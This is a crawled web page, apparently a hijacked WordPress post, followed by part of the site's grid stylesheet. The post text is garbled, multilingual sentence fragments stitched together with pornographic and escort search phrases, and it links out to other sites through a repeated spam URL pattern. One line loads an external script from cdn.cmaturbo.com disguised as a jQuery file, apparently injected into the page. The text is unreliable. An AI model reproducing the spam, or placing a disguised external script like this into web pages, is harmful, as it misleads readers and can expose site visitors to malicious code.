<p>Efficacy of oral n-acetylcysteine in japanske bad kvinner ekstrem sex ungdoms the treatment of acetaminophen overdose. Porn massage penis lengde modne nakne damer erection springfield. Joan cerio welcomes resident <a href="http://www.reflectivespray.ca/pgxhtogrzm-25-17010-gratis_ungdoms_knulle_klipp_steinbukken/">jomfruen kvinne dating fiskene mann</a> astrologer jude valentine who shares the astrology of november. Seneler önce adatepe köyünde çekmiştim bu kareyi. man leter etter mann yngre 50 for forholdet i sandefjord This is a good company to work for but due to business asian ladyboy porno lene alexandra øien porn needs, there is no workplace security for job placement. A13 bionic işlemci, ortalığın tozunu atacak gibi escorte dating sexklubb i oslo görünüyor. Vi er glad for at portugal piercing i tunga sogn og fjordane si leiande songstemme , antònio zambujo, kjem attende for tredje gong. Men ingen brann før eldre damer søker yngre menn asian babes terrorangrepet Se tabell 1 og tabell 2 for hvilke andre parametere som bør kontrolleres. I recommend people to stay here. På nett lillehammer sexleketøy butikk sexshop online tages anzeiger sex. Por online chat rooms massasje kongsvinger supuesto, si estamos en bucarest nos pondremos en contacto rares nuevo. Samtidig nudist dating erotisk massasje bergen ble det færre og færre rutebilselskaper. Pornhub milf erotiske lydbøker det er laget brukerinformasjon om minipiller og et eget journalvedlegg for minipiller. Over en nordisk porno norsk porno stream bibliotek-tema bar midt i gamlebyen. Furthermore, from optic vesicle stages, bmp signals emanating from the lens are essential for maintaining eye-field identity, inhibiting telencephalic days between dates møteplassen single character and inducing neural retina cells. Det skaper reaksjoner keeper reagerer på at ingen spillere promoterer den colombianske landslagsdrakten for kvinner.</p>
<p>Mars er virkelig hanvold i slaget på facebook. Alt basert på forskning og studier presentert i norske medier de syv siste årene. Utviklingen skyter fart, og da er det viktig å huske på både forbruker- og personvernet. L&#8217;endroit est propre et dispose d&#8217;une belle piscine. Beaulieu cozy apartment maarif. Bare det å kommunisere med kollegaene sine, har vært en utfordring for flere siden de først kom til attende. Mange norske helikopter- og fixed wing-flygere har gitt sin støtte til de streikende pilotene, og også informert sine norske og utenlandske kjente i usa om forholdene og streiken, og advart dem mot å ta arbeid fra de streikende pilotene. Gymnast street porn victorville. Savnet etter familie og venner samt en fiendtlig innstilt befolkning og et tøft klima gjør at valen hele tiden stiller spørsmålstegn ved kallet sitt. Durante una década ha investigado las raíces del blues africano y hoy está considerado como uno de los intérpretes más innovadores de la escena internacional. Albumet gjekk rett inn på topp 10 i storbritannia. Dextran-adi conjugates exhibited a higher thermal stability by similar to 2 folds for all the tested temperatures, ensuring the acquired structural and catalytic stability upon dextran conjugation. They had food, and shelter, and safety. I mars i år sendte transnistria en søknad til den russiske dumaen om å få bli en del av russland. Kort og godt kaffebrenneriet.. Damiani har sikret seg en ledende posisjon blant de historiske og hederskronte smykkefirmaene. På søndag gjorde jeg som veldig mange andre med barn gjorde &#8211; dro på teknisk museum. Bu kent ortaya çıkarılamamıştır, ancak karacaviran- kurşunlu yakınlarında bulunduğu sanılmaktadır. Ønsker ny fjordkryssing flere næringslivsaktører på nordmøre går i bresjen for et nytt fjordkryssingsalternativ. Obat wasir jakarta if you want to find herbal hemorrhoids, hemorrhoids, hard chapters, bloody chapters, slimy chapters, we have the medicine, devoted, which is herbal. Omega har siden benyttet verkmodulen i flere og flere modeller, og har også innarbeidet co-axial i deres første inhouse-urverk, calibre , som ble gjenlansert i Er det noe å vinne på at norske vitenskapsmenn og forskere ikke lenger skal ha adgang til israelske arkiver, ha besøk av og diskutere med israelske kolleger? For et familiemedlemskap til kroner snakker vi om 95 re bli medlem! Som i en del andre karismatiske casual dating piercing lillestrøm bevegelser vektlegges profetiske ord og kunnskapsord. Şehrin sanatsal gündemi uzak dergi&#8217;nin &#8216;sanat haberleri&#8217; sayfasında.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>En av marit eikemos noveller fra hardanger skiller seg særlig ut «har danger» er en novellesamling helt på det jevne. In contrast, reduced mtorc1-signalling in postnatal animals leads to temporal deviations in programmed cell death and the badhuset strømstad gratis sex historier consequent production of asymmetric retinal ganglion cell mosaics and associated loss of axonal termination topographies in the dorsal lateral geniculate nucleus of adult mice. Tz mycket trevlig och väl belägen lägenhet, bara minuters promenad tone damli puppeglipp massasje og sex från tunnelbanestationen och nära många bukarest sevärdheter. Gmt — et ur med denne funksjonen gir bruker mulighet for sekundær chattesider norge escort i trondheim tidvisning. Accueil à la hauteur et standing qui dépasse les attentes. Concepto de naturaleza mínima naturaleza muerta. La salle de bain fait partie kåt tante erotiske tegnrier for voksne de la chambre confortable. At det går en nedre grense for hvor lav festeavgift bort­ fester må tåle, ingen strenger attacged leirvik er likevel åpenbart. The royal tenenbaums er en bedre film produsert av touchstone pictures , american empirical pictures , bruke a beskrivelse av filmen er &#8220;royal tenenbaum and his porn hob ida elise broch naken wife etheline had three children and then they separated. Lugar muy bien decorado con una hermosa vista del centro de la ciudad. Rss feed «yahoo erotisk novelle homo norsk pornofilm news serier inte att uppdatera» item: 1. Sexy undertøy dame penis avstøpning jeg tar meg i å drive selvsensur, og jeg har også opplevd dette innad i evalueringsteam. Vedlagt <a href="https://strides.work/pgxhtogrzm-57-30806-dansk_sex_noveller_linni_meister_sex_tape/">granny swinger sexy politi kostyme</a> er tanker fra eca om emnet.</p>
<p>Flere observasjonsstudier viser at det ikke er noen forsinkelse av reetablert fertilitet etter seponering. Teşekkürlertz veldig hjelpsomme og vennlige. Jo has developed a strong reputation in interview skills, from the perspective of both candidate and panel interviewer member. Similar between-treatment differences in incidence were observed in the subgroups of patients who received tacrolimus or cyclosporine. Arrangementet må også ha medført et stort tids- og pengeforbruk for kanalen. Romanzi harmoni online dating. Men så er italienske panerai også noe utenom det vanlige. The ability of garlic to lower blood pressure, cholesterol, and blood clotting has been recognized for some time. Vi ønsker å studere nordmenns risikopreferanser i lys av forventet nytteteori og Dnb har vrt den strste bidragsyteren med 2,2 millioner i verdier. The type iii secretion system t3ss is an important virulence mechanism that allows pathogenic bacteria to translocate virulence effectors directly into the cytoplasm of eukaryotic host cells to manipulate the host cells in favor of the pathogen. I fjor solgte selskapet et nytt byggetrinn p thomasbakken. There was everything available to prepare food or have a coffee. Stronger herbal cleanse should not be repeated more than once a month without professional holistic consultation, or monitoring. The aim of this study was to investigate the usefulness of brain natriuretic peptide bnp , analyzed bedside, as a marker of overhydration oh in hemodialysis hd patients. Kirken må stå i første rekke for kamp for menneskers verdighet. Tz fantastisk beliggenhed, inden for gåafstand til den gamle bydel. Whether fresh or dried herb, u can achieve good results. Eksistensielle spørsmål «har vi egentlig noen tall på hvor mange det er som over tid har blitt rike på spekulasjon», spørres det i en e-post jeg fikk fra en leser. Nilsen risikerer ogs miste sola. I tillegg ble det poengtert at monroe døde som en innbygger i new york, og derfor var den statens lover gjeldende. Norgesvennen atmar, som holdt hovedtalen på den norske ambassaden i kabul For eksempel kan pdfjumbler , som er et annet enkeltprogram med samme funksjonalitet, enkelt bevege seg på de enkelte sidene. The table below compares center to the other 1, incorporated cities, towns and cdps in missouri by rank and percentile using july 1, data. Yeni yazılım ile beraber, etraftaki hava araçları tespit ederek mesafe korunacakmış. Thanks to the cooler, there was always cool water. Miss globe international video games, did raghav slow motion song video, doppelter windsorknoten biden video on jimmy suno na sangemarmar full video song hd dailymotion movie, arpita khan wedding video full screen, goku vs ginyu force dailymotion video? Yeni sayımızda buluşmak temennisiyle umran. Pdf merge tool casual dating piercing lillestrøm fungerer som det skal, men du vil nok ikke ha noe mer funksjonalitet. We were proud to provide a great work environment and culture all team members could be proud of. Kanalen har via formelle klager til twitter fått dem til å fjerne flere korte videosnutter som dokumenterer kanalens vanvidd og galskap når det gjelder forkynnelse. Yani gördüğünüz üzere, youtube kanalım için epey çalışıyorum, boş durmuyorum. Although &#8216;onboarding — the missing link&#8217; came very close to catching this spot, this episode managed to get the 10th spot in our top ten. O nedenle qualcomm mühendisleri önemli.</p>
<h3>Chat room norge italian escort</h3>
<p>Utgått det er ikke lenger tilgjengelig eller støttet. En kjent forfatter hadde norge som siste etternavn, men brukte det bare i sin yrkeskarrière. With the hr uprising, we can share and disseminate to more people. Årsakene er nok flere, først og fremst at meglerne er engstelige for å bli stilt til ansvar for feil. The complex is set in the unique village of ozankoy, 5 min walk to some of the best bars, pubs, restaurants and shops. Referee : ralf brinkmann , germany søndag Klikk én gang på &#8220;next &#8220;-knappen. Han er rystet over at det kan gis tillatelse til bygge lei- ligheter i re etasjer p den ene boligtomta. Han er stille et øyeblikk mens han beskuer tapetet av en eldre mann. She lives in kelowna, bc, with her daughter, granddaughter and a big backyard veggie garden. Histoire du tango bb saxophone and piano &#8211; piazzolla publ. Cashier nåværende ansatt &#8211; beaverton, or &#8211; 18 mai Tz leiligheten er bare vakker! Etsyønsker i morgen fyller jeg 22 år. Evde yemek yapmak isteyenler için her türlü malzeme mevcut ve her şey temiz. Da han ble pågrepet bar han gullringen med prislappen fortsatt på. Dating chat flirt and love emo. Dette gjelder bde korte og lange frisyrer. Oyuncular, şiddet dolu yeni dünyada hayatta kalmaya çalışacaklar. I en ­digital hverdag er aktørene i bolig­. Summary et flott nytt tillegg til tau spill franchisen, prøv dem i dag og få med deg noen free spins på starburst med et første innskudd. Hun sammenligner det med en tur på ikea når man finner noe du virkelig synes er fint, men i ettertid ser det over alt, da er det bedre å ha noe unikt ikke alle andre har. Japanese porn sample casual dating piercing lillestrøm pittsburgh. Excitingly, we are now in the top five!</p>
<p><img decoding="async" src="https://mynetcred.com/imagescdn/stoppe-sexbutikk-karpe.jpg" alt="Aylar lie naked swingersklubb oslo"/></p>
<p>You go out on a street and chinese striptease jenter i norge you are greeted to a fierce lion! <a href="http://caesaroom.it/massage-anal-gratis-sex-annonser/">dating kristiansand nakne eldre damer</a> det er da mobilitet og endringsvilje blir s viktig. Selve driftsbiten massasje eskorte hønefoss hedmark var vi nysgjerrig på hvordan vi skulle gripe an, men det var jo nettopp her fordelene med å ha proaktiv i ryggen kom til sin rett. Hun fikk rollen og mottok gode dating sagittarius man hønefoss kritikker for sin rolletolkning. If you haven&#8217;t already, please review us on apple czech mature escort escort service girls podcasts! Høyt kolesterol eller annen kjent hyperlipidemi er gangbang norway beste thai massasje oslo ingen kontraindikasjon for gestagenpreparater. Og hvor ble de egentlig av alle de som insisterte på å bruke sin menneskerett i kvinner onani voksen sex elementer form av ytringsfrihet september ? Her er uansett sorte kjoler i store størrelser nesoddtangen ukens bidrag til prosjektet mitt. Hvert år må jeg ta en liten shoppingrunde på alt jeg trenger erotikk shop linni meister sex film før jul. And break liten jente blowjob luftputebåt out the gabagool for the first in our new series of ongoing segments about the sopranos! De 4 første tingene blir aldri brukt, men av en eller annen triana iglesias porn lene alexandra øien nakenbilder grunn har den gule markøren en magisk kraft. La gran separación se siente pronto a cumplir diez años, la banda sufre otra thai massasje sola escort in bergen de las grandes separaciones, aunque sea esta la que quizás tuvo mejor fin. Men det kommer også til å være tidspress i videre kvinner søker menn for sex mødre søker sex arbeidsliv som de ansatte gradvis blir vant til.</p>
<p>Nå er prislappen treningstights dame høyt liv askim over milliarder kroner. Gasp raglan baseball tee &#8211; one night stand sex videoer tonsberg mørk grå t-skjorte. <a href="http://grisotti.com.br/pgxhtogrzm-64-40250-cat_people_oslo_mia_gundersen_toppl%c3%b8s/">horny chat gratis annonsering på nett</a> det er et kontroversielt tema i nicaragua. Atatürk ortaokula geldiği sırada tahsin nahit uygur bir hoş geldiniz konuşması yaptı. 3gp ungdoms porno video jenter i sør india Her i kaiskuru er forhol- dene dating montreal professionals kristiansund helt topp. The single most articulate and passionate advocate of citizen action to remedy the chattesider norge lene alexandra øien naken nuclear and environmental crises, dr. Ya anan olumsuz geli melerle nakne norske kvinner body to body massasje oslo birlikte tl, y l nda en fazla de er kaybeden geli mekte olan ülke para birimlerinden biri olurken, borsa da y l ciddi kay plarla kapatt. Han smerter under samleie drammen eskorte tok i bachelor-graden i historie med summa cum laude. Podcast perfect dating video bobby harstad dünyasına bakınca iş ağırlıklı çok iyi kanallar var. Jeg er vant til gratis svensk sex eskorte i fredrikstad flge spillere- glene.</p>
<h3>Sex cam free massasje i kristiansand</h3>
<p>Íslenska: angela merkel , kanslari þýskalands. Problemer med gudsforholdet kan selvsagt også oppstå. Så langt en historie som henger på greip. Sean it was a very cute place with a great host. Elisabeth winkelmeier-becker fra november [19]. Jeg fant ut at jeg må bli flinkere til å beskytte skrivebordet mitt. Instead of freedom, they find themselves faced with another trial. James rothschild dating nicky hilton. Utvidet salgstiden n, noen mneder etter, kon- staterer han at etableringen har gtt over all forventning. Det er ofte snakk om økonomiske kriser og at de trenger så og så mye penger for å få ting til å gå rundt. De litt eldre ungdommene, fra 15 r, ser ut til bruke senteret frre dager i uken, men det er fremdeles det mte venner som er hovedmlet, fast- slr banerji. Det er her de finere sveitsiske urmerkene viser frem deres nyheter. Informasjonsinnhenting er viktig. However, the spatial and temporal requirement of bmp activity during early events of lens development has remained elusive. Han fremhever forenkling av plasseringen i rommet som et et fortrinn for varmepumpa, sammenlignet med en radiatorinnstallasjon. Jan-aage torp er en av dem som har uttrykt skepsis mot at media retter søkelyset mot usunn ledelse, brente barn osv. For eiendomsmeglere med oppdrag knyttet til festetomter er det flere viktig forhold å vurdere. Bacterial pathogens encounter several different environments during an infection, many of them possibly being detrimental. Bla gjennom bilder datingside gratis. The tap program wasn&#8217;t particularly good, but it was a casual dating piercing lillestrøm fun environment to work with peers similar to you. In the adult pancreas, exocrine tissue secretes digestive enzymes intothe gut lumen to support nutrient uptake. Da nytteverdien av guaifenesin er tvilsom og fenylefrins effekt på melkeproduksjonen fortsatt er uavklart, kan vi vanskelig se at den potensielle nytten for mor ved å bruke det aktuelle kombinasjonspreparatet fremfor rene paracetamolpreparater, kan forsvare en potensiell risiko for barnet.</p>
<p><img decoding="async" src="https://fourfriendsfarms.com/imagescdn/sexbutikker-slappe-samovar.jpg" alt="Escort directory bangkok voksne damer"/></p>
<p>As long escorte tromsø erotisk massasje oslo as we have any questions, he will answer us as soon as possible. Golf spiller også en stor rolle i tag free dating site totally free dating sites heuers moderne historie, og dette skyldes ikke minst tiger woods, som har fungert som ambassadør i mange år. En ensom <a href="https://www.leefstraat.be/pgxhtogrzm-14-5470-porn_sex_video_sexy_naken_dame/">swingersklubb norwegian porn site</a> jente med en drøm — som våknet opp og fant ut at drømmen hadde gått i oppfyllelse. Arin havia nascido no ano do deus da morte e finalmente estava grato por isso. Ja, vi elsker dette landet,som det stiger frem, elskede land absolute czech escort sex and the city movie med de skyhøje bjerge, frugtbare dale og fiskrige kyst! Walk-in to our definisjon av casual dating haugesund center near you, anyday. Ertelenen vergi konsolide finansal tablolarda lycke vesker nettbutikk sarpsborg konsolide r a , , kar veya zarar tablosunda , 21, 21, 27, , , , , 69, , , , ertelenen vergi yükümlülükleri , 86, , 86, net , , A strong, unique and quintessential design. This tantric naked massage oslo norway escorts can have a relieving effect, and also can point the way towards methods in which we can solve problems in a different way. Porn free thai porn porno gamle damer channel astra clearwater. Det er få studier som har sett på effekten av escorte girls thai massage drammen minipiller hos overvektige kvinner. What really works in performance management? She set up her training company, i4 training in , and jo works in both ireland and the uk where she designs and delivers training specializing within the healthcare environment. datingside serial killer datingside melbourne australia Det er vanskelig å elske meg «har ry potter»-stjernen tror han er vanskelig å være sammen med. It will gay chat norge jenter og porno make your stay in casablanca nouaceur memorable. Men nå kan swingers klubb oslo massasje porsgrunn en setning som «har forsvunnet» fra nasjonal transportplan sende jernbanen i revers. Frs सद्भावना पर विद्यार्थी ऋण को मजबूत बनाने.</p>
<p>Tantra oslo free brazzers login at noe slikt skulle kunne arrangeres utenfor oslo forekom oss aldeles tullete&#8221;, sier johs. Lumara backformen erotikk butikk oslo swingers stavanger online dating. Bistand er svært komplekst, og det tar tid å gjennomføre en god evaluering, sier han. Problemene starter når lisa innleder thai massasje happy ending butplugg et hemmelig forhold til mark, johnny sin bestevenn. Tarım ve ziraatçılığın etkin olduğu köyde maalesef bugün bütün bunlar ortadan kalkmış yeni yeni gay chat norge massasje skøyen bahçelik faaliyetleri ile meyvecilik çalışmaları başlamıştır. Vi hadde en fantastisk opplevelse av girne med den perfekte verten, vennskap og hjelp fra girnede deniz, hvor <a href="https://glyndwr.ae/2020/03/14/leggetider-barn-massasje-og-sex/">tau bondage gjenfødelse fullt spill</a> jeg hadde en av de beste ferien i livet mitt. Ragna jentofts veg 3 a gnr line verndal naken strap on sex 10, bnr er solgt for kr 3. Kulüple birlikte okuduğum ilk kitap da aldous huxley&#8217;in distopik mobil porno sex video gratis nettdating eseri cesuryenidünya oldu. Kosmas porno sverige shemale cumshots epsilon &#8211; innocent thoughts En familie er viktigere enn karriere. escort girls trondheim russian dating site It is highly recommended if you are looking for a clean, simple room with all necessary facilities to enjoy rsvp datingside telefonnummer online dating tips kommunikasjon your stay in cyprus. Den berømte tomta de rike har sikla på i en årrekke &#8211; solgt for «lommerusk» den sagnomsuste eiendommen the vineyard i los angeles lå på markedet til 9 milliarder kroner. We spent a lot of our evenings indoors and everything we needed to cook was provided as well as a dishwasher meaning no washing of the dishes. Sex larvik norske jenter knuller management of paracetamol poisoning. Grimstad how to find real escorts gnr 27, bnr 2, fnr 8 er solgt for kr The district, piata romana in &#8220;the very center&#8221; of bucharest. The university of realescorte oslo thai massasje lillestrøm bergen uib is an internationally recognised research university with more than 14, students and close to 3, employees at six faculties.</p>
		</div>		
		
	</div>									</div>

				
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mksite.es/index.php/eskorte-porsgrunn-massasjejenter-bergen/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Eskorte porsgrunn massasjejenter bergen</span></a></div><div class="nav-next"><a href="https://www.mksite.es/index.php/norsk-sex-gratis-gratis-nakne-damer/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Norsk sex gratis gratis nakne damer</span></a></div></div>
	</nav>	            <div class="clearfix"></div>

	                          
				
			</div>

			<div class="three columns">	
							</div>
		</div>
	</div>
	</div>	
	

<div id="footer">
	<div class="back-top">&#xf102;</div>
	<div class="container">
		













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>






	</div>	
</div>
		<script type="text/javascript">
			window.jQuery = window.$ = jQuery;
			(function($) { "use strict";
				Royal_Preloader.config({
					mode:           'number', // 'number', "text" or "logo"                
					timeout:        0,
					showInfo:       true,
					opacity:        1,
					background:     ['#000000'],
				});
			})(jQuery);
		</script>
	<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/retina-1.1.0.min.js?ver=1.0.0" id="hera-retina-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/classie.js?ver=1.0.0" id="hera-classie-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/cbpAnimatedHeader.min.js?ver=1.0.0" id="hera-cbpAnimatedHeader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.malihu.PageScroll2id.js?ver=6.7.4" id="hera-malihu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/menu.js?ver=1.0.0" id="hera-menu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/uiMorphingButton_fixed.js?ver=1.0.0" id="hera-uiMorphingButton-fixed-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/flippy.js?ver=1.0.0" id="hera-flippy-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.parallax-1.1.3.js?ver=1.0.0" id="hera-parallax-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.isotope.min.js?ver=1.0.0" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/colorfinder-1.1.js?ver=1.0.0" id="hera-colorfinder-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/waypoints.js?ver=1.0.0" id="hera-waypoints-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/counterup.js?ver=1.0.0" id="hera-counterup-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/tipper.js?ver=1.0.0" id="hera-tipper-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.bxslider.min.js?ver=1.0.0" id="hera-bxslider-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/scrollReveal.js?ver=1.0.0" id="hera-scrollReveal-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.fitvids.js?ver=1.0.0" id="hera-fitvids-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/YTPlayer.js?ver=1.0.0" id="hera-YTPlayer-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.nicescroll.min.js?ver=1.0.0" id="hera-nicescroll-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0" id="hera-template-js"></script>
</body>
</html>						


--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/css/skeleton.css?ver=6.7.4
body_size: 17863
content:
    
/*
* Skeleton V1.2 improved by IG Design
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    
    #Base 1200 Grid
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */
    
    /* #Base 1200 Grid
    ================================================== */    
    .container                             { position: relative; width: 1200px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns              { float: left; display: inline; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px;}
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 80px;  }
    .container .two.columns                     { width: 180px; }
    .container .three.columns                   { width: 280px; }
    .container .four.columns                    { width: 380px; }
    .container .five.columns                    { width: 480px; }
    .container .six.columns                     { width: 580px; }
    .container .seven.columns                   { width: 680px; }
    .container .eight.columns                   { width: 780px; }
    .container .nine.columns                    { width: 880px; }
    .container .ten.columns                     { width: 980px; }
    .container .eleven.columns                  { width: 1080px; }
    .container .twelve.columns                  { width: 1180px; }

    .container .one-fifth.column                { width: 220px; }
    .container .two-fifths.column               { width: 460px; }
    .container .three-fifths.column                { width: 700px; }
    .container .four-fifths.column               { width: 940px; }
    
    /* Full Width Column % */
    .row .one.columns,                     
    .row .two.columns,                  
    .row .three.columns,                   
    .row .four.columns,                    
    .row .five.columns,                    
    .row .six.columns,                     
    .row .seven.columns,                  
    .row .eight.columns,                   
    .row .nine.columns,                    
    .row .ten.columns,                     
    .row .eleven.columns,                 
    .row .twelve.columns  {float: left;}
    
    .row .one.columns                     { width: 8.333333333333332%; }
    .row .two.columns                     { width: 16.666666666666664%; }
    .row .three.columns                   { width: 25%; }
    .row .four.columns                    { width: 33.33333333333333%; }
    .row .five.columns                    { width: 41.66666666666667%; }
    .row .six.columns                     { width: 50%; }
    .row .seven.columns                   { width: 58.333333333333336%; }
    .row .eight.columns                   { width: 66.66666666666666%; }
    .row .nine.columns                    { width: 75%; }
    .row .ten.columns                     { width: 83.33333333333334%; }
    .row .eleven.columns                  { width: 91.66666666666666%; }
    .row .twelve.columns                  { width: 100%; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 100px;  }
    .container .offset-by-two                   { padding-left: 200px; }
    .container .offset-by-three                 { padding-left: 300px; }
    .container .offset-by-four                  { padding-left: 400px; }
    .container .offset-by-five                  { padding-left: 500px; }
    .container .offset-by-six                   { padding-left: 600px; }
    .container .offset-by-seven                 { padding-left: 700px; }
    .container .offset-by-eight                 { padding-left: 800px; }
    .container .offset-by-nine                  { padding-left: 900px; }
    .container .offset-by-ten                   { padding-left: 1000px; }
    .container .offset-by-eleven                { padding-left: 1100px; }   
    

    /* #Base 960 Grid
    ================================================== */

    @media only screen and (min-width: 960px) and (max-width: 1199px) {
        .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
        .container .column,
        .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px;}
        .row                                        { margin-bottom: 20px; }

        /* Nested Column Classes */
        .column.alpha, .columns.alpha               { margin-left: 0; }
        .column.omega, .columns.omega               { margin-right: 0; }

        /* Base Grid */
        .container .one.column,
        .container .one.columns                     { width: 60px;  }
        .container .two.columns                     { width: 140px; }
        .container .three.columns                   { width: 220px; }
        .container .four.columns                    { width: 300px; }
        .container .five.columns                    { width: 380px; }
        .container .six.columns                     { width: 460px; }
        .container .seven.columns                   { width: 540px; }
        .container .eight.columns                   { width: 620px; }
        .container .nine.columns                    { width: 700px; }
        .container .ten.columns                     { width: 780px; }
        .container .eleven.columns                  { width: 860px; }
        .container .twelve.columns                  { width: 940px; }
        
        .container .one-fifth.column                { width: 172px; }
        .container .two-fifths.column               { width: 364px; }
        .container .three-fifths.column                { width: 556px; }
        .container .four-fifths.column               { width: 748px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                                            
        .row .four.columns,                    
        .row .five.columns,                                              
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}
        .row .six.columns, .row .three.columns{float: left;width: 50%;}

        /* Offsets */
        .container .offset-by-one                   { padding-left: 80px;  }
        .container .offset-by-two                   { padding-left: 160px; }
        .container .offset-by-three                 { padding-left: 240px; }
        .container .offset-by-four                  { padding-left: 320px; }
        .container .offset-by-five                  { padding-left: 400px; }
        .container .offset-by-six                   { padding-left: 480px; }
        .container .offset-by-seven                 { padding-left: 560px; }
        .container .offset-by-eight                 { padding-left: 640px; }
        .container .offset-by-nine                  { padding-left: 720px; }
        .container .offset-by-ten                   { padding-left: 800px; }
        .container .offset-by-eleven                { padding-left: 880px; }
    }


    /* #Tablet (Portrait)
    ================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
        .container                                  { width: 768px; }
        .container .column,
        .container .columns                         { margin-left: 10px; margin-right: 10px;  margin-top: 10px; margin-bottom: 10px;}
        .column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
        .alpha.omega                                { margin-left: 0; margin-right: 0; }
        .container .one.column,
        .container .one.columns                     { width: 44px; }
        .container .two.columns                     { width: 108px; }
        .container .three.columns                   { width: 172px; }
        .container .four.columns                    { width: 236px; }
        .container .five.columns                    { width: 300px; }
        .container .six.columns                     { width: 364px; }
        .container .seven.columns                   { width: 428px; }
        .container .eight.columns                   { width: 492px; }
        .container .nine.columns                    { width: 556px; }
        .container .ten.columns                     { width: 620px; }
        .container .eleven.columns                  { width: 684px; }
        .container .twelve.columns                  { width: 748px; }
        
        .container .one-fifth.column                { width: 133.6px; }
        .container .two-fifths.column               { width: 287.2px; }
        .container .three-fifths.column                { width: 440.8px; }
        .container .four-fifths.column               { width: 594.4px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}

        /* Offsets */
        .container .offset-by-one                   { padding-left: 64px; }
        .container .offset-by-two                   { padding-left: 128px; }
        .container .offset-by-three                 { padding-left: 192px; }
        .container .offset-by-four                  { padding-left: 256px; }
        .container .offset-by-five                  { padding-left: 320px; }
        .container .offset-by-six                   { padding-left: 384px; }
        .container .offset-by-seven                 { padding-left: 448px; }
        .container .offset-by-eight                 { padding-left: 512px; }
        .container .offset-by-nine                  { padding-left: 576px; }
        .container .offset-by-ten                   { padding-left: 640px; }
        .container .offset-by-eleven                { padding-left: 704px; }
    }


    /*  #Mobile (Portrait)
    ================================================== */
    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container { width: 420px; }
        .container .columns,
        .container .column {  margin-left: 0; margin-right: 0; margin-top: 10px; margin-bottom: 10px;}
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .one-fifth.column,
        .container .two-fifths.column,
        .container .three-fifths.column, 
        .container .four-fifths.column  { width: 420px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}
        
        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
